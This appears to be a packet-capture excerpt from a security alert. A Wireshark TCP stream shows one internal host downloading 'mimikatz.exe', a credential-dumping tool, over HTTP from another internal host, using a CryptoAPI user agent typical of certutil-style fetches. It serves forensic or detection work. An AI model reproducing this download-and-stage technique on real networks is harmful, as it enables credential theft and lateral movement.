 Source Destination Protocol Length Info
10.88.40.16 10.88.7.42 HTTP 220 GET /mimikatz.exe HTTP/1.1
Wireshark · Follow TCP Stream (tcp.stream eq 0) · SF_GENERIC_SIGNATURE_ALERT_20220324_1532
GET /mimikatz.exe HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
User-Agent: Microsoft-CryptoAPI/10.0
Host: 10.88.7.42